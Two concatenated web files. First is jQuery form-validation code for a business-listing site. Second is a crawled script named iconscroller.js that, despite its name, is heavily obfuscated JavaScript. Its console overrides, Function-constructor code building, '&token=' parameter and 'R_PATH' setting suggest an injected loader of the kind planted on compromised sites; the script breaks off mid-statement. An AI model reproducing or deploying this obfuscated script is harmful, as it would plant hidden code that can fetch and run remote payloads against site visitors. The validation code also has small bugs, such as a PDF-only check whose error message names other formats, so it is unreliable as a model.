        $("#durationErr").html("<p class='text-danger'><strong>Duration is required</strong></p>");
		$('#duration').css('border-color', 'red');
		document.getElementById("duration").focus();
		setTimeout(function(){
		$("#durationErr").html('');
		$('#duration').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((premium.trim() == "")||(premium == "0")) {
        $("#premiumErr").html("<p class='text-danger'><strong>Premium is required</strong></p>");
		$('#premium').css('border-color', 'red');
		document.getElementById("premium").focus();
		setTimeout(function(){
		$("#premiumErr").html('');
		$('#premium').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((preAmount.trim() == "")||(preAmount == "0")) {
        $("#preAmountErr").html("<p class='text-danger'><strong>Premium Amount is required</strong></p>");
		$('#preAmount').css('border-color', 'red');
		document.getElementById("preAmount").focus();
		setTimeout(function(){
		$("#preAmountErr").html('');
		$('#preAmount').css('border-color', '');
		}, 3000);
        return false;	
    }

}

//User Side Upgrade listing form validation End

//User Side Checkout listing form validation Start
function userListingCheckout() {
	if($('input[type=radio][name=group1]:checked').length == 0)
	  {
		$("#payErr").html("<p class='text-danger'><strong>Choose Payment Gateway is required</strong></p>");
		$('#pay1').css('border-color', 'red');
		document.getElementById("pay1").focus();
		setTimeout(function(){
		$("#payErr").html('');
		$('#pay1').css('border-color', '');
		}, 3000);
        return false;
	  }
}
//User Side Checkout listing form validation End

//Front end Checkout listing form validation Start

function frontendCheckout(){
    
    var fName = $('#fName').val();
    var lName = $('#lName').val();
    var bName = $('#bName').val();
    var mobile = $('#mobile').val();
    var email = $('#email').val();
    var address = $('#address').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((fName.trim() == "")||(fName == "0")) {
        $("#fNameErr").html("<p class='text-danger'><strong>First Name is required</strong></p>");
		$('#fName').css('border-color', 'red');
		document.getElementById("fName").focus();
		setTimeout(function(){
		$("#fNameErr").html('');
		$('#fName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((lName.trim() == "")||(lName == "0")) {
        $("#lNameErr").html("<p class='text-danger'><strong>Last Name is required</strong></p>");
		$('#lName').css('border-color', 'red');
		document.getElementById("lName").focus();
		setTimeout(function(){
		$("#lNameErr").html('');
		$('#lName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((bName.trim() == "")||(bName == "0")) {
        $("#bNameErr").html("<p class='text-danger'><strong>Business Name is required</strong></p>");
		$('#bName').css('border-color', 'red');
		document.getElementById("bName").focus();
		setTimeout(function(){
		$("#bNameErr").html('');
		$('#bName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#mobileErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
		$('#mobile').css('border-color', 'red');
		document.getElementById("mobile").focus();
		setTimeout(function(){
		$("#mobileErr").html('');
		$('#mobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if($('input[type=radio][name=group1]:checked').length == 0) {
		$("#payErr").html("<p class='text-danger'><strong>Choose Payment Gateway is required</strong></p>");
		$('#pay1').css('border-color', 'red');
		document.getElementById("pay1").focus();
		setTimeout(function(){
		$("#payErr").html('');
		$('#pay1').css('border-color', '');
		}, 3000);
        return false;
	}
}

//Front end Checkout listing form validation End
//User side listing add update form validation Start

function freeListingAdd() {
    var fname = $('#fname').val();   
    var lname = $('#lname').val();   
    var title = $('#title').val();
	var mobile = $('#phone').val();
    var email = $('#email').val();
	var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var address = $('#address').val();
    var locate = $('#select-searchLocation').val();
    var cate = $('#select-searchCategory').val(); 
    var opendays = $('#opendays').val(); 
    var opentime = $('#opentime').val(); 
    var closetime = $('#closetime').val(); 
    var desc = $('#desc').val(); 
    if ((fname.trim() == "")||(fname == "0")) {
        $("#fnameErr").html("<p class='text-danger'><strong>First Name is required</strong></p>");
		$('#fname').css('border-color', 'red');
		document.getElementById("fname").focus();
		setTimeout(function(){
		$("#fnameErr").html('');
		$('#fname').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((lname.trim() == "")||(lname == "0")) {
        $("#lnameErr").html("<p class='text-danger'><strong>last Name is required</strong></p>");
		$('#lname').css('border-color', 'red');
		document.getElementById("lname").focus();
		setTimeout(function(){
		$("#lnameErr").html('');
		$('#lname').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#phoneErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
		$('#phone').css('border-color', 'red');
		document.getElementById("phone").focus();
		setTimeout(function(){
		$("#phoneErr").html('');
		$('#phone').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((title.trim() == "")||(title == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Business Title is required</strong></p>");
		$('#title').css('border-color', 'red');
		document.getElementById("title").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#title').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((cate.trim() == "")||(cate == "0")) {
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#select-searchCategory').css('border-color', 'red');
		document.getElementById("select-searchCategory").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#select-searchCategory').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((locate.trim() == "")||(locate == "0")) {
        $("#locationErr").html("<p class='text-danger'><strong>Location is required</strong></p>");
		$('#select-searchLocation').css('border-color', 'red');
		document.getElementById("select-searchLocation").focus();
		setTimeout(function(){
		$("#locationErr").html('');
		$('#select-searchLocation').css('border-color', '');
		}, 3000);
        return false;	
    }
}


$(document).ready(function(){
	$('#job_form').on('submit', function(e){
		e.preventDefault();
		var jobFname = $('#jobFname').val();
		var jobMail = $('#jobMail').val();
		var jobMobile = $('#jobMobile').val();
		var jobMsg = $('#jobMsg').val();
		var jobFile = $('#jobFile').val();
		var atpos = jobMail.indexOf("@");
		var dotpos = jobMail.lastIndexOf(".");
		var ext = jobFile.split('.').pop();
		//alert(ext);
		if ((jobFname.trim() == "")||(jobFname == "0")) {
			$("#jobFErr").html("<p class='text-danger'><strong>Full Name is required</strong></p>");
			$('#jobFname').css('border-color', 'red');
			document.getElementById("jobFname").focus();
			setTimeout(function(){
			$("#jobFErr").html('');
			$('#jobFname').css('border-color', '');		
			}, 3000);
			return false;	
		} else if ((jobMobile.trim() == "")||(jobMobile == "0")||(jobMobile.length != 10)) {
			$("#jobMErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
			$('#jobMobile').css('border-color', 'red');
			document.getElementById("jobMobile").focus();
			setTimeout(function(){
			$("#jobMErr").html('');
			$('#jobMobile').css('border-color', '');		
			}, 3000);
			return false;	
		} else if ((jobMail.trim() == "")||(jobMail == "0")) {
			$("#jobEErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
			$('#jobMail').css('border-color', 'red');
			document.getElementById("jobMail").focus();
			setTimeout(function(){
			$("#jobEErr").html('');
			$('#jobMail').css('border-color', '');
			
			}, 3000);
			return false;
		} else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=jobMail.length) {
			$("#jobEErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
			$('#jobMail').css('border-color', 'red');
			document.getElementById("jobMail").focus();
			setTimeout(function(){
				$("#jobEErr").html('');
				$('#jobMail').css('border-color', '');
					
			}, 3000);
			return false;
		} else if ((jobFile.trim() == "")||(jobFile == "0")) {
			$("#jobIErr").html("<p class='text-danger'><strong>Upload your resume is required</strong></p>");
			$('#jobFile').css('border-color', 'red');
			document.getElementById("jobFile").focus();
			setTimeout(function(){
			$("#jobIErr").html('');
			$('#jobFile').css('border-color', '');		
			}, 3000);
			return false;	
		} else if((ext != "pdf")){
		   $("#jobIErr").html("<p class='text-danger'><strong>Upload your resume .pdf, .docx, .doc format</strong></p>");
			$('#jobFile').css('border-color', 'red');
			document.getElementById("jobFile").focus();
			setTimeout(function(){
			$("#jobIErr").html('');
			$('#jobFile').css('border-color', '');		
			}, 3000);
			return false;
		} else {
			$.ajax({
				url:base_url + controller + '/listJobPost', 
				//base_url() = http://localhost/tutorial/codeigniter
				type:'POST',
				data:new FormData(this),
				contentType: false,
				cache: false,
				processData:false,
				success:function(msg){
					console.log(msg);
					$('#jobFname').val('');
					$('#jobMail').val('');
					$('#jobMobile').val('');
					$('#jobMsg').val('');
					$('#jobFile').val('');
					if(msg == 'ok'){
    					$('.jobMsg').html('<span style="color:green;">Job applied successfully.</p>');
    				}else{
    					$('.jobMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
    				}
					setTimeout(function(){
					$(".jobMsg").html('');				
					}, 3000);
					$('.submitBtn').removeAttr("disabled");
					$('.modal-body').css('opacity', '');
				}
			});
		}
	});

});

--- FILE ---
content_type: application/x-javascript
request_url: https://nilgirisads.com/assets/js/iconscroller.js?Friday%2023rd%20of%20January%202026%2005:00:19%20AM
body_size: 7394
content:
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var 